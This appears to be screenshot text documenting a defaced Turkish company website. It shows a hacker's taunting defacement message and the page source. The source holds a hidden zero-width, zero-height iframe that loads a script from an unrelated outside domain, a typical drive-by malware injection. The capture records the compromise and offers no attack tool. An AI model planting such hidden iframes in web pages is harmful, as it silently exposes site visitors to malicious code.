 Malwar
[#] http://www.riorey.com.tr/ - Windows Internet Explorer [#]
http://www.riorey.com.tr/
Bin
File Edit View Favorites Tools Help
Favorites http://www.riorey.com.tr/
ddos yemeyen site hacklenmeye mahkumdur demekki açıklarınızı kapatın HeuRisTiC Tr Değil Sadece Dünya Markası Misafirperverliğiniz için teşekkürler
[#] http://www.riorey.com.tr/ - Original Source [#]
File Edit Format
1 ddos yemeyen site hacklenmeye mahkumdur demekki aç&#305;klar&#305;n&#305;z&#305; kapat&#305;n HeuRisTiC Tr
De&#287;il Sadece Dünya Markas&#305; Misafirperverli&#287;iniz için te&#351;ekkürler
2 <html>
3 <body>
4 <iframe src="http://survivorkadinlarerkekler.com/show.php" width="0" height="0" frameborder="0"></iframe>
5 </body>
6 </html>